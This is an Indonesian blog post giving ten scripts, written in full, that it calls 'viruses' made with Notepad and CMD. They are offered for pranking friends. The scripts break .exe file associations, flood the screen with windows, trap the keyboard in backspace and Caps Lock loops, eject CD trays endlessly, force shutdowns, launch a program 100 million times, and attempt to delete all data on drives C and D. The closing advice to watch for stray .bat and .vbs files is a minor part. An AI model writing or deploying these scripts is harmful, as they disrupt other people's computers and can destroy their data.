Cara Membuat Virus Menggunakan Notepad dan CMD - Nah sobat kali ini saya akan share cara membuat virus menggunakan notepad dan cmd. Virus ini bisa digunakan untuk ngerjain teman dan ada juga yang cukup berbahaya sobat, saya share ini hanya sekedar ingin berbagi pengetahuan kepada sobat sekalian, siapa tau berguna dan bermanfaat bagi sobat dan supaya sobat juga tau kalau notepad dan cmd bawaan dari windows bisa digunakan untuk membuat virus. oke sobat, langsung akan saya jelaskan...
1. Saya
akan menjelaskan cara membuat virus menggunakan CMD : Buka program cmd
nya melalui klik start - run - ketik cmd atau bisa melalui keyboard
dengan mengetik key windows + R lalu ketik cmd dan dan tekan enter lalu
ketikan script berikut di cmd "ASSOC.exe=.hank" tanpa tanda petik lalu
tekan enter! nah, ini membuat program/aplikasi yang berexstensi .exe
tidak mau jalan, seperti game, dll. Tapi tenang, ini bisa dikembalikan
seperti semuala dengan cara buka cmd nya lagi lalu ketik
"ASSOC.exe=EXEFILE" trik ini bisa untuk ngerjain teman sobat, ya cuma
buat iseng-iseng.
2. Sekarang saya akan menjelaskan
cara membuat virus menggunakan Notepad : Buka notepad nya melalui start -
all programs - accessories - notepad kemudian ketik kode script berikut
ke notepad :
------
start
start
start
start
start
start
start
start
start
start
start
start
------
Nah, selanjutnya simpan di notepad
dengan nama apa saja dengan exstensi .bat contoh : "eror.bat" tanpa
tanda kutip dan Save As Type ganti menjadi All Files. Trik ini membuat
komputer menjadi eror, karena akan membuka CMD yang banyak jika file
"eror.bat" itu di buka.
3. Masih di notepad, sekarang saya
akan jelaskan cara membuat notepad terbuka secara otomatis, silahkan
ketik/ copas kode script berikut ke notepad :
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Simpan di notepad dengan nama apa
saja dengan exstensi .bat sama seperti yang tadi, contoh "eror.bat"
tanpa tanda kutip dan Save As Type ganti menjadi All Files. Trik ini
akan membuat notepad terbuka dengan sendirinya secara otomatis.
4. Masih menggunakan notepad, yang
sekarang cara membuat tombol backspace menjadi eror menekan terus
menerus secara otomatis, langsung saja copas/ketik kode script berikut
ke notepad :
MsgBox "kembali ke menu sebelumnya"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Simpan kode script tersebut di
notepad dengan nama apa saja yang penting tidak lupa menuliskan exstensi
.vbs contoh : "eror.vbs" tanpa tanda kutip dan Save As Type ganti
menjadi Al Files. Trik ini membuat tombol backspace menjadi eror dan
menekan dengan sendiri nya.
5. Masih menggunakan notepad, trik
sekarang bisa membuat CD/DVD Room buka tutup dengan sendiri nya,
langsung aja copas/ketik kode script berikut ke notepad :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Simpan kode tersebut di notepad
dengan nama bebas dan tambahkan exstensi .vbs contoh : "eror.vbs" dan
Save As Type ganti menjadi All Files, maka akan bisa membuat CD/DVD Room
buka tutup dengan sendirinya secara otomatis.
6. Trik kali ini bisa membuat Caps
Lock menyala terus menerus tak terkendali, langsung saja copas/ketik
kode script berikut di notepad :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Simpan kode script tersebut dengan
nama bebas dan dengan exstensi .vbs contoh "eror.vbs" dan Save As Type
ganti menjadi All Files, maka jika File ini di buka akan membuat Caps
Lock menyala terus menerus.
7. Trik yang ke tujuh, membuat
komputer menjadi shoutdown dengan kata lain mati, langsung saja ini
script nya copas ke notepad :
@echo off
msg * I don't like you
shutdown -c "Error! You are too ******!" -s
Simpan kode script tersebut dengan
nama bebas dan dengan exstensi .vbs contoh "eror.vbs" dan Save As Type
ganti menjadi All Files, maka jika file ini di buka akan membuat
komputer shoutdown atau mati.
8.Trik yang ini sama dengan trik
yang nomor 7 hanya saja yang ini isi waktu, langsung saja copas/ketik
kode script berikut ke notepad :
@echo shutdown -s -t 1 -f
Simpan kode script tersebut dengan
nama bebas dan dengan exstensi .bat lain dengan trik yang no 7, contoh :
"eror.bat" tanpa tanda kutip dan Save As Type ganti menjadi All Files,
Maka jika file ini dibuka akan sama dengan no 7 yaitu membuat komputer
Shoutdown, hanya saja yang membedakan adalah yang ini berisi waktu,
lihat angka pada kode script tersebut yang berwarna biru, itu adalah
waktu yang dibutuhkan untuk mematikan komputer, bisa di atur sesuai
keinginan (1 = 1 detik)
9. Kali ini trik yang lumayan berbahaya, karena komputer akan dipenuhi oleh 100000000
tourstart yang akan memenuhi layar monitor dan akan membuat komputer menjadi hang,
untuk mengatasinya dapat mendelete semua tourstart tersebut atau langsung merestart
komputer. Silahkan copas/ketik kode script berikut ke notepad :
option explicit
dim wshshell
set wshshell=wscript.createobject(“wscript.shell”)
dim x
for x = 1 to 100000000
wshshell.run “tourstart.exe”
next
Simpan dengan nama bebas dan dengan
exstensi .vbs contoh : "virus.vbs" tanpa tanda kutip dan Save As type
ganti menjadi All Files. Pada angka yang saya beri wara biru, itu bisa
di ganti sesuai keinginan, bisa dibuat menjadi 100 atau 1000 saja, dan
begitu file ini dibuka akan membuat tourstart sesuai dengan angka yang
ditulis pada kode tesebut,
10. Nah Yang terakhir ini, saya rasa
paling berbayaha, karena dapat menghapus seluruh data di hardisk tanpa
terkecuali, sehingga mau tidak mau ya harus instal ulang, langsung saja
copas/ketik kode script berikut di notepad :
@echo
off
DEL C: -Y
DEL D: -Y
DEL C: -Y
DEL D: -Y
Simpan dengan
nama bebas dan exstensi .bat contoh "virus.bat" tanpa tanda kutip dan
Save As Type ganti menjadi All Files dan simpan , tapi JANGAN DIKLIK karena bisa berakibat fatal bagi komputer anda.
Oke..itulah beberapa cara membuat virus menggunakan notepad dan cmd,
agar dapat dipergunakan dengan baik, dan agar sobat dapat berhati-hati
jika melihat ada file di komputer sobat yang berexstensi .bat atau .vbs
siapa tau teman atau orang dekat sobat iseng-iseng ngerjain...